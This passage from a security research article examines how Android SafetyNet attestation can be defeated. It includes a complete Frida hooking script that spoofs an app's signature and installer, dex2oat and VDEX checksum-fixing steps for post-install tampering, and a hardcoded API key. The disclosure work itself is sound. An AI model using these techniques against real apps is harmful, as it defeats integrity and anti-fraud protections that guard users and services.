Since this article is focusing on the application integrity capabilities of the SafetyNet attestation API, the following section presents a PoC attack strategy which can be used to tamper with the Requester package info Collector component.

Hooking Framework Methods to Tamper Integrity Digests Collection

The SafetyNet mechanism that is responsible to collect the Requester digests (APK & sign certificates), is the most important component when implementing an application integrity control. After reverse engineering the GMS and SNET bytecode, we've concluded that the Play Services client is simply utilizing the framework PackageManager class to extract this information. It does not appear to use any secure collection method that utilizes privileged or protected device mechanisms.

The following code snippet has been decompiled from the GMS APK and illustrates the use of the android.content.pm.PackageManager methods in order to obtain the Requester APK location to calculate its SHA-256 digest (line 24), its signing certificates digests (lines 27 - 37), the installer package name (line 25) and the shared userID (line 26).

01: import android.content.Context;

02: import android.content.pm.PackageManager$NameNotFoundException;

03: import android.content.pm.PackageManager;

04: import android.content.pm.Signature;

05: import java.io.File;

06: import java.io.IOException;

07: import java.security.MessageDigest;

08: import java.security.NoSuchAlgorithmException;

09:

10: public final class PkgInfoCollector {

11: private Context a;

12: private PackageManager b;

13:

14: public PkgInfoCollector(Context arg2) {

15: super();

16: this.a = arg2;

17: this.b = this.a.getPackageManager();

18: }

19:

20: public final aebz collect(String arg7) {

21: int v1 = 0;

22: aebz v0 = new aebz();

23: try {

24: v0.apkDigest = aecg.a(new File(this.b.getApplicationInfo(arg7, 0).sourceDir));

25: v0.installerPkgName = this.b.getInstallerPackageName(arg7);

26: v0.d = this.b.getPackageInfo(arg7, 0).sharedUserId;

27: Signature[] v2 = this.b.getPackageInfo(arg7, 0x40).signatures;

28: v0.certDigests = new byte[v2.length][];

29: MessageDigest v3 = MessageDigest.getInstance("SHA-256");

30: while(true) {

31: if(v1 >= v2.length) {

32: return v0;

33: }

34:

35: v0.certDigests[v1] = v3.digest(v2[v1].toByteArray());

36: ++v1;

37: }

38: }

The execution of the previous method has been confirmed by performing a SafetyNet attestation while hooking the matching methods and tracing the executed paths. Furthermore, we've collected system strace logs that match the observed behavior.

Unfortunately, this Requester information collection mechanism is not considered secure when implementing an application integrity mechanism. The SafetyNet implementation does not use a secure method to collect, compute and protect the digests, allowing adversaries to easily plug a method override and compromise the entire gathering process.

As a proof-of-concept a generic Frida script has been written to override the collected application information and thus bypass the underlying application integrity mechanisms. The following script can be invoked against any Google Play Services version since it doesn't have any version specific identifier dependencies.

01: var targetPkgName = "com.censuslabs.secutils";

02: var expectedApkPath = "/data/app/com.censuslabs.secutils-1/base.apk";

03: var pathWithOrigApk = "/sdcard/Download/original.apk";

04: var origSig = "" +

05: "30820313308201fba00302010202046e6cfbaa300d06092a864886f70d01010b0500303a310b3009" +

06: "0603550406130245553110300e060355040a1307416e64726f696431193017060355040313104141" +

07: "532d546f6f6c20416e64726f6964301e170d3137303631373038303632335a170d34343131303230" +

08: "38303632335a303a310b30090603550406130245553110300e060355040a1307416e64726f696431" +

09: "193017060355040313104141532d546f6f6c20416e64726f696430820122300d06092a864886f70d" +

10: "01010105000382010f003082010a02820101009bfc181cd28e8046875016f7e263da89d40d0b49bf" +

11: "28e9b01bebd310ebc5cf4c3f5a2b10972a4346e724955d8c2006e185b9f20b5be3c00465070c4ad1" +

12: "79a82e9d89aa6a51acaba6a351bf254a9ce4ea7328d826526cbc096fb82223a6458cf53bea34ec1c" +

13: "86a988621e89b5bd87f51faa8abd99dfae064286f76d26fe155f251bdc5c552801df1b62dc5ce125" +

14: "ae1839373da27559e1eebb59451243ee3b82f1aea7580e5c2c2aeef91e3aaadcf3f96d2215a206b0" +

15: "c7d3347bf50ff94a57796d13c7ab7c4adfb6d5d60a876639df3c73554b6b3e88efbc61b825fa3988" +

16: "6b9afe3825d8b516aaa36db190949bef5593c7ee9b7d97dd8de2c916ae38c85acf665d0203010001" +

17: "a321301f301d0603551d0e0416041452fb7d82c3273c2c9d91fada3364de614511f9af300d06092a" +

18: "864886f70d01010b05000382010100882af5507bcc0648ffafa833bbba6c4c4d8dc83b62817164e1" +

19: "fcfba13d605ea78c9379e39e6a0dc4d1949bc83a2d772923923109281c70782c8fcf5a3a0ec60207" +

20: "934ea9a86de8c91752f5919f52d8bb41b4aa3bda1e8ea843b4457d67113b2be6e4de6d666e92ffdc" +

21: "5cbd77eae234b4d373138db887350bb8c6611b93aa2060cda121d1660dce809cf18118ebc41f9fc8" +

22: "0a0ae96e33d373684d1d0a910ce2d8515e5803da2d5b3b2b75af32a08d1b4084e788f3ea59376fc5" +

23: "9c5969136f6ff4af1b93432b8da4d7bcbd9362a18da10b9b5e5d96488da06a5e4676c69537ecb7aa" +

24: "64c079f2819625ecc0dd130ac6d9dcc00045a883b0ac90f184c78fc65fbd91";

25:

26: Java.perform(function () {

27: var aPkgMgr = Java.use("android.app.ApplicationPackageManager");

28: var pmSig = Java.use("android.content.pm.Signature");

29:

30: aPkgMgr.getApplicationInfo.implementation = function(packageName, flags) {

31: var appInfoRet = this.getApplicationInfo(packageName, flags);

32: if (packageName != targetPkgName) {

33: return appInfoRet;

34: }

35: console.log("[*] hooking getApplicationInfo(\"" + packageName + "\", " + flags + ")'");

36: if (appInfoRet.sourceDir.value == expectedApkPath) {

37: var origPath = appInfoRet.sourceDir.value;

38: appInfoRet.sourceDir.value = pathWithOrigApk;

39: console.log("[+] Changed Apk path from '" + origPath + "' to '" + pathWithOrigApk + "'");

40: }

41: console.log("[*] EOF getApplicationInfo() hooks");

42: return appInfoRet;

43: };

44:

45: aPkgMgr.getInstallerPackageName.implementation = function(packageName) {

46: var iPkgInfoRet = this.getInstallerPackageName(packageName);

47: if (packageName != targetPkgName) {

48: return iPkgInfoRet;

49: }

50: console.log("[*] hooking getInstallerPackageName(\"" + packageName + "\")");

51: console.log("[+] getInstallerPackageName(" + packageName + ") = " + iPkgInfoRet);

52: console.log("[*] EOF getInstallerPackageName() hooks");

53: return "com.android.vending";

54: };

55:

56: aPkgMgr.getPackageInfo.implementation = function(packageName, flags) {

57: var pkgInfoRet = this.getPackageInfo(packageName, flags);

58: if (packageName != targetPkgName) {

59: return pkgInfoRet;

60: }

61: console.log("[*] hooking getPackageInfo(\"" + packageName + "\", " + flags + ")");

62: if (flags == 0x0) {

63: console.log("[+] sharedUserId = " + pkgInfoRet.sharedUserId.value);

64: } else if (flags == 0x40) {

65: var pmSigInstance = pmSig.$new(origSig);

66: var curSignatures = pkgInfoRet.signatures.value;

67: console.log("[+] orig signature = " + curSignatures[0].toCharsString());

68: curSignatures[0] = pmSigInstance;

69: console.log("[+] overwritten signature = " + curSignatures[0].toCharsString());

70: pkgInfoRet.signatures.value = curSignatures;

71: }

72: console.log("[*] EOF getPackageInfo() hooks");

73: return pkgInfoRet;

74: };

75: });

76:

The expected output in the Frida console is the following:

[*] hooking getApplicationInfo("com.censuslabs.secutils", 0)'

[+] Changed Apk path from '/data/app/com.censuslabs.secutils-1/base.apk' to '/sdcard/Download/original.apk'

[*] EOF getApplicationInfo() hooks

[*] hooking getInstallerPackageName("com.censuslabs.secutils")

[+] getInstallerPackageName(com.censuslabs.secutils) = null

[*] EOF getInstallerPackageName() hooks

[*] hooking getPackageInfo("com.censuslabs.secutils", 0)

[+] sharedUserId = null

[*] EOF getPackageInfo() hooks

[*] hooking getPackageInfo("com.censuslabs.secutils", 64)

[+] orig signature = 3082030d308201f5a0030201020204733cb3ed300d06092a864886f70d01010b05003037310b30090603550406130255533110300e060355040a1307416e64726f6964311630140603550403130d416e64726f6964204465627567301e170d3135313231343131333631355a170d3435313230363131333631355a3037310b30090603550406130255533110300e060355040a1307416e64726f6964311630140603550403130d416e64726f696420446562756730820122300d06092a864886f70d01010105000382010f003082010a0282010100acb2079218ab37c268b11236dc68bafe29d0d4d45602ab6c001a0989b8a831923a9c8ce785be65e4e2ef9c414b554f2cb0d1a79531e3fe38c240da0be973e87f7ad03a44212d8f4e226a590ef4cee3bf3829df3a2a38d6ad0d9c28dd51ee406d6195c4cb8ca31c08058c3a675761c04f88b31c7784e9e44ca8350e9bfdf20b9a18cc46d58f4174f901d1c8a3985531e87c846786bcd8310acc998f2234e6f7eddc8213167196cdc0156ba3babf5bb4dbed5ea477bc4f041875ef48f9b86779acd341fe03f38b30ac03eebccc3a22d1ca651a90911db6fd598a6842cfaf55dc5dc2291761f26baa3a9ceb282583b16922a6c0d5704404ad1244cea2aab0718cc70203010001a321301f301d0603551d0e04160414ff76d5f70e74171766ab99cdb6db80ebf38cf491300d06092a864886f70d01010b050003820101008e1a2d1bc2592a72aaa3c32a0de99827ce1d6fb73a91cdc5cb791d42f1493b3ab176a19660068f8a59b5d74a4ed34e2b4059965002b56412b5063093e14adfda3a13f6c8168cfc594c0e772f6f5c89be7bf75b383ea1f105a5575404b6cb2685b4d7748ee62b233fcf0b9346452bf0e49de9324fa62c5fdddd0d3081a2d16070c9b20408068b816f5b49e06c0550d390b21ae6ad404f65d2ca032af74b6547b86d8ed660d4c65e9f96f8c69696a652e899a5a81cbe2f2bf8798063ccaaa792d21cd3af1d9d6b70ff566f335634ba252cd4b51976ad08475c9a439704d969cc7e6d53a5a993457b90acdd920aafd9eab97e60d8ae7d8eac18ee72fa45bdd35687

[+] overwritten signature = 30820313308201fba00302010202046e6cfbaa300d06092a864886f70d01010b0500303a310b30090603550406130245553110300e060355040a1307416e64726f696431193017060355040313104141532d546f6f6c20416e64726f6964301e170d3137303631373038303632335a170d3434313130323038303632335a303a310b30090603550406130245553110300e060355040a1307416e64726f696431193017060355040313104141532d546f6f6c20416e64726f696430820122300d06092a864886f70d01010105000382010f003082010a02820101009bfc181cd28e8046875016f7e263da89d40d0b49bf28e9b01bebd310ebc5cf4c3f5a2b10972a4346e724955d8c2006e185b9f20b5be3c00465070c4ad179a82e9d89aa6a51acaba6a351bf254a9ce4ea7328d826526cbc096fb82223a6458cf53bea34ec1c86a988621e89b5bd87f51faa8abd99dfae064286f76d26fe155f251bdc5c552801df1b62dc5ce125ae1839373da27559e1eebb59451243ee3b82f1aea7580e5c2c2aeef91e3aaadcf3f96d2215a206b0c7d3347bf50ff94a57796d13c7ab7c4adfb6d5d60a876639df3c73554b6b3e88efbc61b825fa39886b9afe3825d8b516aaa36db190949bef5593c7ee9b7d97dd8de2c916ae38c85acf665d0203010001a321301f301d0603551d0e0416041452fb7d82c3273c2c9d91fada3364de614511f9af300d06092a864886f70d01010b05000382010100882af5507bcc0648ffafa833bbba6c4c4d8dc83b62817164e1fcfba13d605ea78c9379e39e6a0dc4d1949bc83a2d772923923109281c70782c8fcf5a3a0ec60207934ea9a86de8c91752f5919f52d8bb41b4aa3bda1e8ea843b4457d67113b2be6e4de6d666e92ffdc5cbd77eae234b4d373138db887350bb8c6611b93aa2060cda121d1660dce809cf18118ebc41f9fc80a0ae96e33d373684d1d0a910ce2d8515e5803da2d5b3b2b75af32a08d1b4084e788f3ea59376fc59c5969136f6ff4af1b93432b8da4d7bcbd9362a18da10b9b5e5d96488da06a5e4676c69537ecb7aa64c079f2819625ecc0dd130ac6d9dcc00045a883b0ac90f184c78fc65fbd91

[*] EOF getPackageInfo() hooks

#3. Post-Installation Tampering

As mentioned in the "Application Integrity" section, the SafetyNet attestation API does not implement any mechanisms to protect the integrity of the applications post-installation and while running (runtime). The runtime hooking techniques described in the previous section can be also directly used against the application assets (e.g. hook app's local security controls). However, we have not covered yet the post-installation cases, which involve tampering with the optimized application executables that are generated when the app is installed.

Before we start describing how optimized application binaries can be tampered with, it is essential to quickly cover the ART runtime bookkeeping internals (how ART tracks the optimized bytecode status).

- DexClassLoader creates a DexPathList instance

("libcore/dalvik/src/main/java/dalvik/system/BaseDexClassLoader.java") - DexPathList constructor invokes makeDexElements() which then calls loadDexFile() to create the corresponding DexFile instance(s)

("libcore/dalvik/src/main/java/dalvik/system/DexPathList.java") - DexFile constructor invokes openDexFile() which then calls openDexFileNative() and switches

from the Java layer to the native layer of the runtime

("libcore/dalvik/src/main/java/dalvik/system/DexFile.java") - openDexFileNative() invokes OpenDexFilesFromOat() from the OatFileManager class

("art/runtime/native/dalvik_system_DexFile.cc") - OpenDexFilesFromOat() invokes IsUpToDate() from OatFileAssistant class to obtain the latest

status of the optimized bytecode files and proceed accordingly (e.g. recompile)

("art/runtime/oat_file_manager.cc") - IsUpToDate() invokes GetBestInfo() which then calls <

tt>Status() to obtain the actual Oat file status. If the Oat file exists (already optimized bytecode), the GivenOatFileStatus() is invoked to perform the actual file status checks

("art/runtime/oat_file_assistant.cc") - GivenOatFileStatus() invokes DexChecksumUpToDate() which extracts the original DEX file CRC checksums from the matching APK (DexFile::GetMultiDexChecksums()) and compares them with the

ones found in the corresponding VDEX file (VdexFile::GetLocationChecksum()). If the default VDEX

support (added in Oreo) is disabled by the vendor, the location checksum is extracted from the OAT

file ("art/runtime/oat_file_assistant.cc"). In case the initial input to the dex2oat compiler is

an APK, the original checksum is the bytecode zip entry (one or more) CRC and not the DEX header checksum. For

example, in the following Sample.apk the classes.dex zip entry checksum "5731c9cc", matches the

generated VDEX location checksum.

$ unzip -v Sample.apk classes.dex Archive: Sample.apk Length Method Size Cmpr Date Time CRC-32 Name -------- ------ ------- ---- ---------- ----- -------- ---- 177976 Defl:N 73195 59% 01-01-2009 00:00 5731c9cc classes.dex $ $ vdexExtractor -i Sample.vdex -o /tmp -d 4 | head -12 [INFO] Processing 1 file(s) from Sample.vdex ------ Vdex Header Info ------ magic header & version : vdex-006 number of dex files : 1 (1) dex size (overall) : 2b738 (177976) verifier dependencies size : da8 (3496) verifier dependencies offset: 2b754 (178004) quickening info size : 34e4 (13540) quickening info offset : 2c4fc (181500) dex files info : [0] location checksum : 5731c9cc (1462880716) ---- EOF Vdex Header Info ----

From the previous steps we can see that when a DEX file is loaded (application launch) the runtime verifies if the optimized OAT file is valid (checksums match), and then executes the optimized native code. As such, an adversary that wishes to tamper an OAT file post-installation, has to backwards fix the VDEX file checksum before the application is launched. If not, the modified OAT file will be invalidated and eventually overwritten (or ignored).

Now moving forward with the actual attack strategy, the most important requirement is to escalate privileges in order to have write permissions under the optimized bytecode output directory (/data/app/<pkg>/oat for user apps or /data/dalvik-cache for system apps). By default, this directory is owned by the system user and is protected from the dalvikcache_data_file SELinux domain.

sailfish:/data/app/com.censuslabs.secutils-hdOeNP-2uNwoh5q1AQSB5g== # ls -lZ

total 2840

-rw-r--r-- 1 system system u:object_r:apk_data_file:s0 2887611 2008-12-31 23:56 base.apk

drwxr-xr-x 3 system system u:object_r:apk_data_file:s0 4096 2008-12-31 23:56 lib

drwxrwx--x 3 system install u:object_r:dalvikcache_data_file:s0 4096 2008-12-31 23:56 oat

sailfish:/data/app/com.censuslabs.secutils-hdOeNP-2uNwoh5q1AQSB5g== # ls -lZ oat/arm64/

total 7016

-rw-r--r-- 1 system u0_a29999 u:object_r:dalvikcache_data_file:s0 893568 2008-12-31 23:56 base.odex

-rw-r--r-- 1 system u0_a29999 u:object_r:dalvikcache_data_file:s0 6275666 2008-12-31 23:56 base.vdex

The escalated privileges require bypassing both the DAC and MAC protections in order to be able to write in the dalvik_cache directories. For CTS approved ROMs it is expected that vendors have these controls enforced thus requiring the adversary to use a system privilege escalation vulnerability to bypass them. On the other hand, custom ROMs or altered factory images can modify certain device resources and enable users to circumvent them (e.g. system-less SU projects). Collin R. Mulliner has recently presented how the DirtyCow vulnerability can be used to override dalvik_cache files and bypass SafetyNet.

Having the required privileges to write files in the dalvik_cache directories, the following steps can be used to tamper with the optimized bytecode files in a device running the latest Oreo release:

- Extract the Apk of the target application and perform the desired modifications (e.g. override certificate pinning control). As an example this can be achieved by disassembling the target bytecode (baksmali), applying code modifications and assemblying back (smali) to Dalvik bytecode.

- Replace the tampered files in the APK and re-sign it with a self-signed certificate.

- Upload the tampered APK to a directory with write permissions (e.g. /data/local/tmp) and invoke the ART compiler (dex2oat) to generate an OAT file that corresponds to the new APK. If the ART host tools have been compiled from AOSP, the modified APK can be optimized on the host without requiring uploading it to the device. It is important that the everything compiler filter flag is used in order to disable the runtime JIT profiler which might kick in at some point and override the manually replaced OAT file with a legitimate copy. For more info see the ShouldProfileLocation() method in "art/runtime/jit/profile_saver.cc"

$ dex2oat --dex-file=/data/local/tmp/tampered.apk \

--oat-file=/data/local/tmp/tampered.odex --compiler-filter=everything

$ bin/vdexExtractor -i tampered.vdex -v 4 -o .

[INFO] Processing 1 file(s) from tampered.vdex

------ Vdex Header Info ------

magic header & version : vdex-006

number of dex files : 1 (1)

dex size (overall) : 2fb6cc (3126988)

verifier dependencies size : 7568 (30056)

verifier dependencies offset: 2fb6e8 (3127016)

quickening info size : 45996 (285078)

quickening info offset : 302c50 (3157072)

dex files info :

[0] location checksum : e9c607a9 (3922069417)

---- EOF Vdex Header Info ----

[INFO] 1 out of 1 Vdex files have been processed

[INFO] 1 Dex files have been extracted in total

[INFO] Extracted Dex files are available in '.'

$ scripts/update-vdex-location-checksums.sh -i tampered.vdex -a original.apk -o .

[INFO] 1 location checksums have been updated

[INFO] Update Vdex file is available in '.'

$ bin/vdexExtractor -i tampered_updated.vdex -v 4 -o .

[INFO] Processing 1 file(s) from tampered_updated.vdex

------ Vdex Header Info ------

magic header & version : vdex-006

number of dex files : 1 (1)

dex size (overall) : 2fb6cc (3126988)

verifier dependencies size : 7568 (30056)

verifier dependencies offset: 2fb6e8 (3127016)

quickening info size : 45996 (285078)

quickening info offset : 302c50 (3157072)

dex files info :

[0] location checksum : a05879b9 (2690152889)

---- EOF Vdex Header Info ----

[INFO] 0 out of 1 Vdex files have been processed

[INFO] 0 Dex files have been extracted in total

[INFO] Extracted Dex files are available in '.'

As a final note, it is also important to mention that the native libraries that are included in an APK archive are automatically extracted when the app is installed. The extracted directory is /data/app/<pkg>/lib/<ISA>/<libName>.so and is protected via the apk_data_file SELinux domain.

sailfish:/data/app/com.censuslabs.secutils-yglIOzwpuQ2nyk2nmiHHlw== # ls -Z lib/arm64

u:object_r:apk_data_file:s0 libenv_profile.so

The extracted native libraries are not protected post-installation and are simply relying on the DAC and MAC restrictions being properly enforced on the device. As such, an adversary that has escalated privileges can directly replace or modify the native libraries without being detected by SafetyNet or any other system control. This marks the native libraries as completely unprotected after the app installation phase.

#4. Google Play Version not Included in Attestation Response

The SafetyNet attestation response does not include the device's Google Play Services version or the SafetyNet version (as defined in the side-downloaded JAR). As such, the Verifier does not have a trusted (signed) version indicator in order to prevent authorization for very old or outdated versions. Since the SafetyNet checks rely strongly on the Play Services APK, users need a trusted mechanism to enforce minimum supported versions. Such a mechanism is particularly useful when aiming to protect users of environments with older versions of Play Services, that are vulnerable to known bugs and public exploits.

Of course it should be noted that the out-of-channel update of the actual snet.jar (as downloaded from "https://www.gstatic.com/android/snet") is most probably effective against the majority of installations. However, the Verifier has no visibility on the running versions and thus cannot proactively prevent access to outdated installations.

The only available option to indirectly work around this API version absence is to always build the application with the latest version of the SDK ("com.google.android.gms:play-services-safetynet"). This will at least ensure that the device is using a Play Services version that belongs to the same major version family that is implied by the SDK dependencies. However, such a workaround is very inefficient for the majority of product lifecycles since it requires extensive testing and porting.

#5. Device Verification API Key Abuse

While reverse engineering the Google Play Services APK we noticed that the client library does not force the Requester application to provide a valid (not null & not empty) device verification API key string. Instead, if the attestation caller provides an empty string, a default hard-coded API key is used (AIzaSyDqVnJBjE5ymo--oBJt3On7HQx9xNm1RHA).

The following code snippet was extracted from the the GMS APK and illustrates the failover to the default API key. Notice that when the "SnetAttest" instance is generated from the constructor in line 13 the API key is stored in the "developerAPIKey" variable. The "developerAPIKey" is then checked in line 35 when preparing the attestation POST request payload. If it's null or empty, the hardcoded key is used.

01: public class SnetAttest extends mjc {

02: private static String userAgentVersion;

03: private adpo ISafetyNetCallbacks;

04: private byte[] nonce;

05: private String packageName;

06: private String developerAPIKey;

07:

08: static {

09: SnetAttest.class.getSimpleName();

10: SnetAttest.userAgentVersion = new StringBuilder(21).append("SafetyNet/11518940").toString();

11: }

12:

13: public SnetAttest(adpo arg3, byte[] arg4, String arg5, String arg6) {

14: super(45, "attest"); // Async operation (<serviceID>, <operation_name>)

15: this.ISafetyNetCallbacks = arg3;

16: this.nonce = arg4;

17: this.packageName = arg5;

18: this.developerAPIKey = arg6;

19: }

20:

21: private final aegc SnetAttestPost(Context arg8, aegb arg9) {

22: ayck v1_6;

23: InputStream v1_3;

24: aegc v1_4;

25: DataOutputStream v3_2;

26: InputStream v3_1;

27: URLConnection v2_1;

28: URLConnection v0_3;

29: String v3;

30: String v1;

31: aegc v2 = null;

32: mhb.a(0x1802, -1);

33: try {

34: aeca.a(arg8);

35: v1 = TextUtils.isEmpty(this.developerAPIKey) ? "AIzaSyDqVnJBjE5ymo--oBJt3On7HQx9xNm1RHA"

36: : this.developerAPIKey;

37: v3 = String.valueOf(aeca.k.b());

38: String v0_2 = String.valueOf(v1);

39: v0_2 = v0_2.length() != 0 ? v3.concat(v0_2) : new String(v3);

40: v1 = new StringBuilder(String.valueOf(SnetAttest.userAgentVersion).length()

41: + 10 + String.valueOf(Build.DEVICE).length() + String.valueOf(Build.ID).length(

42: )).append(SnetAttest.userAgentVersion).append(" (").append(Build.DEVICE).append(" "

43: ).append(Build.ID).append("); gzip").toString();

44: v0_3 = new URL(v0_2).openConnection();

45: }

The previous code path has been successfully triggered by creating a client application that uses the SafetyNet attestation API with an empty device verification API key. The following code snippet has been extracted from a demo application developed by CENSUS. Notice that in line 48 the SafetyNet attestation instance is generated with an empty key string. As an alternative trigger, the hardcoded key can be directly used from the client app, instead of the empty string.

File: safetynet-client/app/src/main/java/com/censuslabs/secutils/safetynet/SNetWrapper.java

42: public String getJws(byte[] nonce) throws SNetException

43: {

44: if (checkPlayServices() == false) {

45: throw new SNetException("Google Play Services is outdated or not supported");

46: }

47: Task task = SafetyNet

48: .getClient(mContext).attest(nonce, ""); // Empty string instead of DEVICE_VERIFICATION_API_KEY

49: task.addOnFailureListener(new OnFailureListener() {

50: @Override

51: public void onFailure(@NonNull Exception e) {

52: Log.e(TAG, "SafetyNet attestation task failed.");

53: mHasError = true;

54: mErrorMsg = e.getMessage();

55: }

56: });

Based on our general understanding of the Google API authorization principles, the services require the developers registering a dedicated key per app / project. This mechanism enables Google to match API keys with developer accounts and effectively blacklist / warn them in case of abuse, while also applying traffic limitations. The hardcoded SafetyNet attestation API key violates this principle and effectively opens the door to attestation API abuse from malware authors.

We believe that Google should revise its policy regarding the hardcoded key, by authorizing the use of the key only by internal services and not external packages.

#6. Missing Installer Package Name

As part of the attestation request data collection the GMS application is collecting a series of information about the Requester application. This information includes the APK digest, the signing certificate digests, the installer package name and the app shared UID. The first two are transmitted to the Google API backend, although the last two do not. As such the API backend has no knowledge of the Requester installer's package name and thus is not included in the attestation response.

When reverse engineering the GMS application we've noticed that the package information collector class does extract the installer package name, although this information is never sent to the API backend. In line 11 of the following code snippet the payload generation function invokes the collect method of the PkgInfoCollector class to obtain the Requester package information. From the returned object, only the apkDigest and the certDigests items are extracted.

01: public final void generateAttestRequestPayload(Context arg14) {

02: ...

03: Status v2_1 = Status.a;

04: AttestationRequestData v7 = new AttestationRequestData();

05: v7.nonce = this.nonce;

06: v7.timestamp = System.currentTimeMillis();

07: if(this.packageName != null) {

08: v7.pkgName = this.packageName;

09: }

10:

11: aebz v1_1 = new PkgInfoCollector(arg14).collect(this.packageName);

12: if(v1_1.apkDigest != null) {

13: v7.apkDigest = v1_1.apkDigest;

14: }

15:

16: if(v1_1.certDigests != null) {

17: v3 = v1_1.certDigests.length;

18: v7.certDigests = new byte[v3][];

19: int v0_2;

20: for(v0_2 = 0; v0_2 < v3; ++v0_2) {

21: v7.certDigests[v0_2] = v1_1.certDigests[v0_2];

22: }

23: }

24:

25: v7.gplayVersion = 11518940;

26: v7.isChineseRelease = ljj.e(arg14);

However, the PkgInfoCollector actually gathers the installer package name and returns it to the caller (line 16), but this information is never used.

01: public final class PkgInfoCollector {

02: private Context a;

03: private PackageManager b;

04:

05: public PkgInfoCollector(Context arg2) {

06: super();

07: this.a = arg2;

08: this.b = this.a.getPackageManager();

09: }

10:

11: public final aebz collect(String arg7) {

12: int v1 = 0;

13: aebz v0 = new aebz();

14: try {

15: v0.apkDigest = aecg.a(new File(this.b.getApplicationInfo(arg7, 0).sourceDir));

16: v0.installerPkgName = this.b.getInstallerPackageName(arg7);

17: v0.d = this.b.getPackageInfo(arg7, 0).sharedUserId;

18: Signature[] v2 = this.b.getPackageInfo(arg7, 0x40).signatures;

19: v0.certDigests = new byte[v2.length][];

20: MessageDigest v3 = MessageDigest.getInstance("SHA-256");

21: while(true) {

22: if(v1 >= v2.length) {

23: return v0;

24: }

25:

26: v0.certDigests[v1] = v3.digest(v2[v1].toByteArray());

27: ++v1;

28: }

29: }

Providing the installer package name as part of the signed attestation response would have been a major step towards enabling developers to track unauthorized installers and application stores. The Verifier component would have a trusted data to process and decide if the installer method is considered trusted (e.g. only installed from Google Play Store - "com.android.vending").

Concluding Remarks

As a general outline of the SafetyNet attestation protection value, our research has concluded that the SafetyNet implementation does not yet utilize a strong hardware-level key attestation mechanism. Without the hardware keymaster attestation extensions, the (user-space) device profiling mechanism is vulnerable to tampering attacks by adversaries that have obtained increased privileges. Considering the fast evolution of the SafetyNet API in the past year, we believe that Google's efforts are heading in the right direction and that Android devices will eventually benefit from the newly introduced hardware-backed remote attestation mechanism. Unfortunately, Play Services (and thus SafetyNet) has to be compatible with older and outdated setups too, so there is still lots of ground to be covered for such devices that are bound to have limited capabilities.

Now moving to the application integrity implementations that are based on the SafetyNet Attestation API. Our research has verified that they are providing limited protection (only for pre-installation attacks) and are strongly coupled with device integrity checks. If the latter are compromised, the collected application information cannot be trusted and thus the entire integrity control-chain is defenseless. Furthermore, we have identified various inefficiencies in the SafetyNet implementation which can be used to attack its components and tamper with the Collector data. The identified attack paths are mainly classified as targeted and local, although the weak design of the SafetyNet stack technically allows automated attacks from malware that has escalated privileges in the device. However, considering the adoption rate of the SafetyNet API and the value of the targets that currently use it, we do not believe that this is something likely to be exploited very soon.

For many mobile application threat models, the "single point of failure" design and the specific weaknesses in the design identified in this post, are not considered an accepted risk. More mature, but usually non-free, application integrity solutions, deploy a network of integrity controls across the application code requiring an attacker to bypass the entire network and not individual check-points. The generated network is also unique per app release. This increases the time and effort required by an attacker to tamper an app. With SafetyNet, an attacker would, in contrast, require a simpler attack strategy against a single API, to successfully circumvent all SafetyNet-protected applications and their relevant releases.

However, some threat models might consider the current SafetyNet weaknesses an accepted risk and thus want to proceed with adopting it for device and application integrity controls. Before proceeding with the implementation phase it is essential that product security teams understand the SafetyNet capabilities and limitations, and come up with workarounds for the Requester Verification problem that remain compatible with their security requirements. Additional effort and protocol changes may be required (beyond the ones described in this article) if the application is using a completely stateless API to bind attestation information with mobile clients.

If you have any questions (technical or other) about the research presented in this article feel free to contact us.

Acknowledgements

- Ioannis Stais for assisting in the evaluation of the identified attack strategies impact and ease of exploitation

- George Poulios for helping with the development of the sample applications and Verifier backend implementation

- Dimitris Glynos for the mobile threat modeling feedback and help reviewing the article

- The rest of the CENSUS team for bouncing off ideas during the research

References

- Google: SafetyNet Attestation API

- Google: SafetyNet attestation, a building block for anti-abuse

- Google: 10 things you might be doing wrong when using the SafetyNet Attestation API

- Synopsis: Using the SafetyNet API

- John Kozyrakis: Inside SafetyNet

- Collin R. Mulliner: Inside Android’s SafetyNet Attestation: Attack and Defense

- John Wu: Magisk - Hiding from SafetyNet

- OWASP: Architectural Principles That Prevent Code Modification

Android is a trademark of Google Inc.

Google Play is a trademark of Google Inc.